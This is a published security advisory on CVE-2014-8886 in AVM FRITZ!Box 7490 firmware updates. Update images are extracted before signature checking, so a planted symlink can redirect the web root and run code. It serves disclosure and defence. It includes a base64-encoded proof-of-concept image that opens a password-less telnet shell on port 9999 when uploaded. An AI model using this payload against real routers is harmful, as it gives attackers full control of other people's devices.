







AVM FRITZ!Box: Arbitrary Code Execution Through Manipulated Firmware Images
The firmware upgrade process of the FRITZ!Box 7490 is flawed. Specially crafted firmware images can overwrite critical files. Arbitrary code can get executed if an attempt is made to install such a manipulated firmware.
Details
- Product: AVM FRITZ!Box 7490, possibly others
- Affected Versions: versions prior to 6.30 (https://avm.de/service/aktuelle-sicherheitshinweise/)
- Fixed Versions: >= 6.30 (https://avm.de/service/aktuelle-sicherheitshinweise/)
- Vulnerability Type: Authenticated Code Execution
- Security Risk: medium
- Vendor URL:
http://avm.de/ - Vendor Status: fixed version released
- Advisory URL:
https://www.redteam-pentesting.de/advisories/rt-sa-2014-014 - Advisory Status: published
- CVE: CVE-2014-8886
- CVE URL:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-8886
Introduction
FRITZ!Box is the brand name of SOHO routers/CPE manufactured by AVM GmbH. The FRITZ!Box usually combines features such as an xDSL modem, a wifi access point, routing, VoIP, NAS and DECT.
More Details
AVM regularly publishes firmware updates to address bugs and to
introduce new features. The firmware image can either be uploaded
manually or the FRITZ!Box downloads it semi-automatically from
http://download.avm.de/ via unencrypted HTTP if a new version is
available.
Technically, AVM firmware images are tar files:
$ tar --list --file FRITZ.Box_7490.113.06.20.image
./var/
./var/install
./var/chksum
./var/info.txt
./var/tmp/
./var/tmp/filesystem.image
./var/tmp/kernel.image
./var/regelex
./var/signature
When transferred to the FRITZ!Box, updates are extracted to the root directory before their cryptographic signature is verified. Thus, critical files can be overwritten by specially crafted firmware images. Attackers can use this weakness to execute arbitrary code.
For example, the root directory of the web interface is located at /var/html (ramdisk), which is a symlink that points to /usr/www/avm (read-only squashfs). If the victim uploads a tar file that contains a symlink called ./var/html, the web server’s root directory is relocated to whatever the malicious symlink points to, e.g. ./var/redteam. There, attackers can place arbitrary content, such as CGIs. Once invoked by a browser, arbitrary code can be executed.
As the signature check will inevitably fail, the victim will be asked whether the unsigned firmware image should be processed or not. That confirmation page is formatted by CSS. As a result, the victim’s browser will try to reload the main.css, which is now under the control of the attacker. The attacker can manipulate the main.css to trick the victim’s browser into loading an attacker-controlled CGI. In total, the upload of a manipulated firmware image can immediately lead to code execution without the need of further action by the victim.
Proof of Concept
The following command generates a firmware image that leads to code execution when uploaded to a FRITZ!Box 7490. As soon as the FRITZ!Box reports the signature mismatch, a password-less telnetd listening on port 9999 will be started.
$ base64 -d <<EOF | gunzip > poc.image
H4sICGITeVYAA3BvYy5pbWFnZQDt1dtunDAQBmCueYoJUaX2AgwsLMruKjd9jd4YPBwUYyPb
JI2qvnsNOQhVWuWiOajKfGLFwUb+2dFAwm65Yb0bZfBmUq+qqmWfVWW63T95Pi7yXZBmxS7f
B5Cv2QwKh3x8q3CzddwABD1XPQ7n5700/p9Ktv8xa7ohrgfFJt284hoP9S/P1r9I90GWF1lV
+F+5X+pf7fIA0lfMcNYnr//lBVsKbvuQzdYwu5w4lAqdgFjC4yDEE1x54c0gJZcS2sGMd9xg
03YhNr2GGCH6rpVD5WJ3P+EBHP50bJJ8UD9U9DhJQXRa3jXXp1qL++vN5Ylbe6eNiCVaC08J
em6hRlSwFMmhAO5g0satYRJYkgzKj6kGLeh2G8vfe4sPNy+hUSTbEGxd/7S++HyMj67Cx/mr
/61lAls+S8dGX7nEX/j3Ndb+L8/3f7Yrnvs/9Y2fZvuyqKj/38PSAPArrHlz0xk9KxE3Wmpz
gMu2bbEWx9A/dde7A6Rfjttpw8g73+WzkV+jJGF+23w8om/H8Pcn7ipCCCGEEEIIIYQQQggh
hBBCCCHkff0BF28hMgAoAAA=
EOF
Workaround
Check each firmware image manually for suspicious file names, before uploading to the FRITZ!Box. A more precise workaround does not exist at the moment.
Fix
Customers should upgrade to a fixed firmware version as soon as possible. Before upgrading, they should check the new firmware image for suspicious file names (see “Workaround”).
Security Risk
This vulnerability allows an attacker to inject arbitrary code into AVM
firmware images. If the attacker is able to perform a man-in-the-middle
attack between the AVM FRITZ!Box and http://download.avm.de/, firmware
images can be manipulated in transit. Otherwise, attackers need to trick
their victims into installing a malicious firmware image. While
successful attacks result in the full compromise of a device, they would
typically require an attacker in a very strong position. The
vulnerability is therefore considered to pose a medium risk.
Timeline
- 2014-10-14 Vulnerability identified
- 2014-10-16 Vendor notified
- 2014-11-11 CVE requested
- 2014-11-11 Vendor announced patch
- 2014-11-14 CVE number assigned
- 2014-11-17 Vendor provided fixed version to RedTeam Pentesting
- 2015-07-16 Vendor started releasing fixed versions (7490 (https://avm.de/service/aktuelle-sicherheitshinweise/))
- 2015-10-01 Vendor finished releasing fixed versions (other models)
- 2016-01-07 Advisory released
RedTeam Pentesting GmbH
RedTeam Pentesting offers individual penetration tests performed by a team of specialised IT-security experts. Hereby, security weaknesses in company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to share its knowledge and enhance the public knowledge with research in security-related areas. The results are made available as public security advisories.
More information about RedTeam Pentesting can be found at: https://www.redteam-pentesting.de/
